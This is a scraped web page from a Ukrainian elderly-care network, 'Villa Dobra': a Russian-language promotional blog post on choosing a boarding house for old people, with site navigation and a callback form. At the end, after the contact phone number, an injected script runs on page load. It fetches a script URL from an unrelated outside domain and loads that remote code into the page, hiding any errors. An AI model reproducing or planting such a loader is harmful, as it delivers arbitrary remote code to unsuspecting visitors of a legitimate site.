			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle"><span class="wpml-ls-native">Русский</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-first-item">
						<a href="https://dom-prestarelih.org/uk/blog/pansionat-dlya-starikov.html" class="wpml-ls-link"><span class="wpml-ls-native">Українська</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>							</div>
							
							<span class="brand_name">

																	Вилла Добра
															</span>
							<p style="font-size: 18px;text-align: left;">
																	Сеть частных пансионатов для пожилых людей в Украине
								
							</p>
						</div>
					</div>
					<div class="header-contacts">
						<div class="header-contacts_email">
							<p>

																	Напишите нам:
															</p>
							<a href="mailto:domprestarelih.od@gmail.com">domprestarelih.od@gmail.com</a>
						</div>
						<div class="header-contacts_tel">
							<a href="tel:0800332761" class="fa-phone"> 0-800-33-27-61 </a><br />
							<a href="tel:+380672507074" class="fa-phone"> 067-250-70-74</a> 
                            <!-- <a href="tel:+380661868508" class="fa-phone"> 066-186-85-08</a> --> 
							<p>

																	Звонки со всех номеров Украины бесплатно
															</p>
						</div>
					</div>
				</div>
			</div>
			<div id="stuck_container" class="stuck_container">
				<div class="container">
					
					<nav class="nav">
						<div class="menu-main-menu-container"><ul class="sf-menu" data-type="navbar"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="/">Главная</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-332"><a href="https://dom-prestarelih.org">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://dom-prestarelih.org/uhod-za-invalidami">Уход за инвалидами</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://dom-prestarelih.org/uhod-za-lezhachimi-bolnymi">Уход за лежачими больными</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://dom-prestarelih.org/uhod-za-pozhilymi-lyudmi-v-odesse">Уход за пожилыми людьми</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://dom-prestarelih.org/sidelka-v-odesse">Услуги сиделки</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://dom-prestarelih.org/hospis-v-odesse">Услуги хосписа</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://dom-prestarelih.org/uhod-za-onkologicheskimi-bolnymi">Уход за онкологическими больными</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://dom-prestarelih.org/geriatricheskij-pansionat">Гериатрический пансионат</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://dom-prestarelih.org/palliativnaya-pomoshh">Паллиативная помощь</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://dom-prestarelih.org/pansionat-dlya-pozhilyh-lyudej">Пансионат для пожилых людей</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-insulta">Реабилитация после инсульта</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-infarkta">Реабилитация после инфаркта</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://dom-prestarelih.org/reabilitatsiya-posle-pereloma-shejki-bedra">Реабилитация после перелома шейки бедра</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://dom-prestarelih.org/pansionat-dlya-pozhilyh-s-dementsiej">Пансионат для пожилых с деменцией</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://dom-prestarelih.org/pansionat-dlya-bolnyh-altsgejmera">Пансионат для больных Альцгеймера</a></li>
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://dom-prestarelih.org/bez-kategorii/uslugi-sidelki.html">Услуги cиделки (Няни)</a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1338"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-bolnimy.html">Уход за хирургическими больными</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a href="/">Филиалы</a>
<ul class="sub-menu">
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://dom-prestarelih.org/dom-prestarelyh-ukraina">Дом престарелых Украина</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435"><a href="https://dom-prestarelih.org/chastnyj-dom-prestarelyh-v-odesse">Дом престарелых Одесса</a>
	<ul class="sub-menu">
		<li id="menu-item-7455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7455"><a href="https://dom-prestarelih.org/pansionat-zelenaya-villa">Пансионат «Зеленая Вилла»</a></li>
		<li id="menu-item-7566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7566"><a href="https://dom-prestarelih.org/pansionat-rodovaya-rezidentsiya">Пансионат «Родовая резиденция»</a></li>
	</ul>
</li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://dom-prestarelih.org/villa-dobra-v-krivom-roge">Дом престарелых Кривой Рог</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-kieve">Дом престарелых Киев</a>
	<ul class="sub-menu">
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2140"><a href="https://dom-prestarelih.org/bez-kategorii/palliativnaya-pomossh.html">Киев Паллиативная Помощь</a></li>
		<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2157"><a href="https://dom-prestarelih.org/bez-kategorii/hospis-v-kieve.html">Киев Хоспис</a></li>
		<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://dom-prestarelih.org/bez-kategorii/transportirovka-bolnyh.html">Киев Транспортировка Больных</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2223"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-prestarelymi.html">Киев Уход за Престарелыми</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2225"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-invalidami.html">Киев Уход за Инвалидами</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2243"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-prestarelymi-posle-hirurgicheskih-operatsij.html">Киев Уход После Операций</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2254"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-psihicheskimy-bolnimy.html">Киев Уход с Психологическими Проблемами</a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2272"><a href="https://dom-prestarelih.org/bez-kategorii/reabilitatsia-posle-insulta.html">Киев Реабилитация После Инсульта, Инфаркта</a></li>
		<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2292"><a href="https://dom-prestarelih.org/bez-kategorii/sidelka-dlya-pozhilyh.html">Киев Сиделка для Пожилых</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-prestarelymi-s-dementsiej.html">Киев Уход за Престарелыми с Деменцией</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://dom-prestarelih.org/bez-kategorii/uhod-za-pozhilymi-bolnymi.html">Киев Уход после Тяжелых Заболеваний</a></li>
	</ul>
</li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://dom-prestarelih.org/dom-prestarelyh-nikolaev">Дом престарелых Николаев</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-hersone">Дом престарелых Херсон</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-cherkassah">Дом престарелых Черкассы</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-poltave">Дом престарелых Полтава</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://dom-prestarelih.org/villa-dobra-pansionat-dlya-pozhilyh-lyudej-v-hmelnitskom">Дом престарелых Хмельницкий</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-kropivnitskom">Дом престарелых Кропивницкий</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-chernigove">Дом престарелых Чернигов</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-zaporozhe">Дом престарелых Запорожье</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://dom-prestarelih.org/dom-prestarelyh-v-chernovtsah">Дом престарелых Черновцы</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://dom-prestarelih.org/dom-prestarelyh-harkov">Дом престарелых Харьков</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://dom-prestarelih.org/dom-prestarelyh-dnepr">Дом престарелых Днепр</a></li>
	<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://dom-prestarelih.org/dom-prestarelyh-rovno">Дом престарелых  Ровно</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://dom-prestarelih.org/dom-prestarelyh-villa-dobra-lvov">Дом престарелых Львов</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://dom-prestarelih.org/dom-prestarelyh-zhitomir">Дом престарелых  Житомир</a></li>
	<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://dom-prestarelih.org/sumy-sanatorij">Дом Престарелых Сумы</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://dom-prestarelih.org/villa-dobra-uzhgorod">Дом Престарелых  Ужгород</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://dom-prestarelih.org/villa-dobra-lutsk">Дом Престарелых  Луцк</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://dom-prestarelih.org/villa-dobra-ternopol">Дом Престарелых Тернополь</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://dom-prestarelih.org/dom-prestarelih-ivano-frankovsk">Дом Престарелых  Ивано-Франковск</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://dom-prestarelih.org/villa-dobra-kremenchug">Дом Престарелых в Кременчуге</a></li>
</ul>
</li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2405"><a href="https://dom-prestarelih.org/category/blog">Блог</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6442"><a href="#">Стоимость</a>
<ul class="sub-menu">
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://dom-prestarelih.org/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-kiev">Дом престарелых в Киеве — цена</a></li>
	<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://dom-prestarelih.org/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-odessa">Дом престарелых в Одессе — цена</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://dom-prestarelih.org/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-cherkassy">Дом престарелых в Черкассах — цена</a></li>
	<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6521"><a href="https://dom-prestarelih.org/tsena-prozhivaniya-v-dome-prestarelyh-villa-dobra-krivoj-rog">Дом престарелых в Кривом Роге — цена</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://dom-prestarelih.org/otzyvy">Отзывы</a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://dom-prestarelih.org/video-otzyvy-villa-dobra">Видео Отзывы</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://dom-prestarelih.org/o-pansionate">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341"><a href="https://dom-prestarelih.org/nashi-sotrudniki">Сотрудники Дома Cанатория для Престарелых «Вилла Добра»</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://dom-prestarelih.org/perechen-veshhej">Перечень Вещей для Заселения</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2604"><a href="https://dom-prestarelih.org/transportirovka-odessa">Транспортировка Одесса</a>
	<ul class="sub-menu">
		<li id="menu-item-7676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://dom-prestarelih.org/transportirovka-cherkassy">Транспортировка Черкассы</a></li>
	</ul>
</li>
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://dom-prestarelih.org/skidki-aktsii">Акции и Скидки</a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://dom-prestarelih.org/smi-o-nas">СМИ о &#171;Вилле Добра&#187;</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://dom-prestarelih.org/istoriya-doma-prestarelyh-villa-dobra">История Частного Дома Престарелых «Вилла Добра»</a></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://dom-prestarelih.org/poryadok-oformleniya">Порядок Оформления</a></li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://dom-prestarelih.org/chasto-zadavaemye-voprosy">Часто Задаваемые Вопросы</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dom-prestarelih.org/vakansii">Вакансии</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://dom-prestarelih.org/politika-konfidentsialnosti">Политика Конфиденциальности</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://dom-prestarelih.org/video-filialov">Видео филиалов</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://dom-prestarelih.org/contacts">Контакты</a></li>
<li id="menu-item-8729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="https://dom-prestarelih.org/litsenzii-i-sertifikaty">Лицензии</a></li>
</ul></div>						
						<form role="search" method="get" class="search-form" action="https://dom-prestarelih.org/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>					</nav>
				</div>
			</div>
		</header>
<div id="primary" class="content-area">
	<div class="visib-mob">
		 		
<div class="wpcf7 no-js" id="wpcf7-f598-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/pansionat-dlya-starikov.html#wpcf7-f598-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="598" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f598-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="feedback-form">
	<div class="container">
		<p class="feedback-form__title">Оставьте заявку и мы вам перезвоним:
		</p>
		<div class="feedback-form__inner">
			<div class="feedback-form__item">
				<p><span class="wpcf7-form-control-wrap" data-name="username"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="username" /></span>
				</p>
			</div>
			<div class="feedback-form__item">
				<p><span class="wpcf7-form-control-wrap" data-name="usertel"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="text" name="usertel" /></span>
				</p>
			</div>
			<div class="feedback-form__item">
				<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" />
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	  	</div>
	
	<main id="main" class="site-main">
		<div class="container">

			<div class="row">
				
				<div class="grid_8">
							
<article id="post-682" class="post-682 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Пансионат для стариков №1 в Украине</h1>		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img width="776" height="518"   alt="Пансионат для стариков" decoding="async" data-srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg 776w, https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7-300x200.jpg 300w, https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7-768x513.jpg 768w"  data-src="https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg" data-sizes="(max-width: 776px) 100vw, 776px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="776" height="518" src="https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Пансионат для стариков" decoding="async" srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7.jpg 776w, https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7-300x200.jpg 300w, https://dom-prestarelih.org/wp-content/uploads/2018/11/078cb961bbdb95aff0bf2e9e7e4fceb3b7-768x513.jpg 768w" sizes="(max-width: 776px) 100vw, 776px" /></noscript></p>
		<hr>
		<p>Старшее поколение, которое нуждается в постоянном присмотре и уходе, может выбрать любой частный пансионат для стариков. Условия в них более или менее одинаковы, но наша «Вилла Добра» выделяется на фоне конкурентов. Наш пансионат напоминает загородный отель класса «люкс». Качественное питание, развлекательные мероприятия, медицинское обслуживание, а главное – любовь и забота для наших подопечных, вот что мы предлагаем. У нас пожилые люди не чувствуют себя стариками – они живут полноценной жизнью.</p>
<h2 style="text-align: center;">Каким должен быть <a href="https://www.dom-prestarelih.org/">пансионат для пожилых</a>?</h2>
<p>Выбирая пансионат, следует обращать внимание на многие факторы. Среди них:</p>
<ul>
<li>Стоимость проживания. Следует обязательно уточнить, что входит в эту сумму. Если цифра слишком низкая – возможно, что в нее не включены многие важные опции, например, консультации узких специалистов, развлечения.</li>
<li>Срок работы пансионата. Идеальный вариант – сеть, которая уже несколько лет на рынке.</li>
<li>Наличие специальных документов – лицензий, сертификатов и так далее. Например, без лицензии на оказание медицинских услуг нельзя проводить любые процедуры или применять методы диагностики. «Вилла Добра» вправе делать и то, и другое совершенно законным путем.</li>
<li>Круг специалистов, которые работают в пансионате. В нашем доме престарелых работают диетолог, реабилитолог, терапевты, психологи и другие специалисты, которые следят за состоянием здоровья пожилых проживающих. Если будет необходима консультация другого специалиста – наши сотрудники обязательно вызовут его в пансионат.</li>
<li>Развлекательная составляющая. Не следует думать, что пансионат для лежачих – это мрачное место. Во-первых, не все проживающие в «Вилле Добра» являются лежачими, а, во-вторых, даже последние по желанию участвуют в праздничных вечеринках, в том числе и тематических, конкурсах и других мероприятиях. Современные инвалидные коляски, а также кровати с подъемным механизмом помогают таким людям на некоторое время забыть о недуге.</li>
<li>Количество персонала. Желательно, чтобы на каждую сиделку приходилось не более 3-4 подопечных. В нашем пансионате достаточно сиделок и других сотрудников, поэтому каждый постоялец получает не только качественное обслуживание, но и немалую толику живого и теплого общения, уважения и любви.</li>
</ul>
<p>«Вилла Добра» – это оазис добра для людей преклонного возраста. Здесь они получают то, что не смогут дать даже самые любящие родственники – полный комплекс, обеспечивающий по-настоящему счастливую старость.</p>
<p><img decoding="async"   alt="Пансионат для стариков от Вилла Добра" width="576" height="378" data-srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/003.jpg 576w, https://dom-prestarelih.org/wp-content/uploads/2018/11/003-300x197.jpg 300w"  data-src="https://www.dom-prestarelih.org/wp-content/uploads/2018/11/003.jpg" data-sizes="(max-width: 576px) 100vw, 576px" class="aligncenter size-full wp-image-686 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter size-full wp-image-686" src="https://www.dom-prestarelih.org/wp-content/uploads/2018/11/003.jpg" alt="Пансионат для стариков от Вилла Добра" width="576" height="378" srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/003.jpg 576w, https://dom-prestarelih.org/wp-content/uploads/2018/11/003-300x197.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></noscript></p>
<h2 style="text-align: center;">Пансионат для стариков: на что следует обратить внимание?</h2>
<p>Предварительную информацию о пансионате можно узнать по телефону или через сайт. Но обязательно стоит еще и съездить в него, подышать атмосферой, посмотреть как персонал общается с проживающими, а также на саму территорию. Особое внимание следует обратить на:</p>
<ul>
<li>Район размещения. В идеале он должен быть, во-первых, не слишком далеко от города, так как нужна возможность приехать максимально быстро при необходимости. А, во-вторых, местность должна быть экологически чистой, зеленой и живописной. Наша «Вилла Добра» расположена в отличном районе – близко от города и в красивом местечке. Один из филиалов обустроен недалеко от моря.</li>
<li>Саму территорию пансионата. Она должна располагать к прогулкам, а это значит, что на ней не должны отсутствовать стихийные водоемы, траншеи, овраги и прочие опасности. Обязателен забор, так как люди преклонного возраста могут уйти и заблудиться, забыв где они проживают. Благоустроенные дорожки и беседки, специальные площадки будут большим бонусом.</li>
<li>Меры безопасности. В нашем пансионате они соблюдены по максимуму – круглосуточное наблюдение за постояльцами, кнопки вызова персонала в каждой комнате, специальные тренинги для сотрудников по эвакуации постояльцев. В каждом помещении имеется огнетушитель.</li>
<li>Сами комнаты. Они должны быть светлыми, достаточно просторными, оборудованными необходимой мебелью и бытовой техникой – чайниками, феном, микроволновыми печками и так далее. В «Вилле Добра» для проживающих выбрана самая удобная мебель (при необходимости со специальными приспособлениями). Они в любой момент могут выпить чаю со сладостями, пообщаться с родственниками и друзьями, принять гостей. Другие помещения также полностью соответствуют требованиям, а коридор достаточно широк для того, чтобы свободно разъехались две инвалидные коляски.</li>
</ul>
<p>«Вилла Добра» полностью оправдывает собственное название – к проживающим здесь очень теплое и бережное отношение. Наши постояльцы по максимуму поправляют состояние здоровья, общаются со сверстниками, празднуют значимые даты, наслаждаются свежим воздухом и живописной природой.</p>
<h3 style="text-align: center;">Каковы нюансы приема в частный пансионат?</h3>
<p>Как правило, для приема в частный пансионат нет необходимости собирать уйму документов, как в государственный. Достаточно общего медицинского осмотра, личных документов, заключений врачей, у которых уже наблюдался будущий подопечный. Не все пансионаты принимают лежачих людей преклонного возраста, пациентов со старческой деменцией, онкологическими заболеваниями и так далее. Это зависит от имеющегося оборудования и уровня подготовки персонала. Наш дом престарелых принимает пожилых людей с практически любыми диагнозами – он оснащен самым современным оборудованием и приспособлен под проживание лежачих стариков.</p>
<p>Мы принимаем человека и в том случае, если ему нужен временный приют, например, родственники должны уехать по служебным делам или на заработки. Заключается договор, в котором будет указан срок пребывания, а в случае необходимости его можно продлить.</p>
<p>Наши постояльцы могут увидеться с родными и близкими в любое время, когда захотят. К их услугам видеосвязь, личное посещение, возможность выпить чаю или пообедать в столовой или в комнате. Мы не ограничиваем возможности наших подопечных. Родственники могут узнать информацию о состоянии здоровья у персонала по приезду или в телефонном режиме.</p>
<p><img decoding="async"   alt="Пансионат для стариков №1" width="609" height="457" data-srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities.jpg 506w, https://dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities-300x225.jpg 300w"  data-src="https://www.dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities.jpg" data-sizes="(max-width: 609px) 100vw, 609px" class="aligncenter wp-image-689 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter wp-image-689" src="https://www.dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities.jpg" alt="Пансионат для стариков №1" width="609" height="457" srcset="https://dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities.jpg 506w, https://dom-prestarelih.org/wp-content/uploads/2018/11/retirement-communities-300x225.jpg 300w" sizes="(max-width: 609px) 100vw, 609px" /></noscript></p>
<h3 style="text-align: center;">Мы даем возможность жить счастливо!</h3>
<p>Для людей преклонного возраста счастье — это личный комфорт и отсутствие проблем у детей и внуков. Последнее мы можем гарантировать только косвенно — размещение пожилого человека в наш пансионат действительно снимает часть груза, а, следовательно, и проблем. А уровень комфорта будет весьма высоким — вкусное и полезное питание (рацион разработан в индивидуальном порядке), чистый воздух, много зелени на территории, развлекательные мероприятия, качественный медицинский уход, социализация. А главное — искренняя забота о постояльцах. Люди преклонного возраста очень ранимые и подход к ним нужен особый. Наш персонал хорошо об этом знает, потому что у нас работают настоящие профессионалы — неравнодушные, терпеливые, сострадательные люди с высоким уровнем подготовки.</p>
<p>Мы внимательно следим за душевным и физическим состоянием подопечных, делаем все для их спокойствия и умиротворенности. Бережное отношение, маленькие радости и сюрпризы, внимание и уважение, сохранение личной территории — вот принципы отношения к людям преклонного возраста в нашем пансионате. Персонал интересуется желаниями постояльцев, старается поддерживать интерес к жизни. Мы понимаем, что пожилым людям нужны не только лекарства и вкусная пища, но и просто человеческое общение.</p>
<p>Наши двери открыты для всех, кому это необходимо. Родственники могут заранее забронировать место для родных и любимых, не переживая, что тут они будут чувствовать себя брошенными. Им гарантировано много внимания и тепла, в чем можно убедиться, приехав в любой момент. Предупреждения о визите не требуется — нам нечего скрывать. Мы открыты для спокойной и счастливой старости.</p>
<div class="bwp-sc-divider bwp-sc-border-red" style="border-top-width: 2px; border-top-style: solid;  width: 100%;"></div>
<p>У вас остались вопросы? Или вам нужна консультация? Звоните сейчас ➔  ☎ +38 067 250-70-74<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
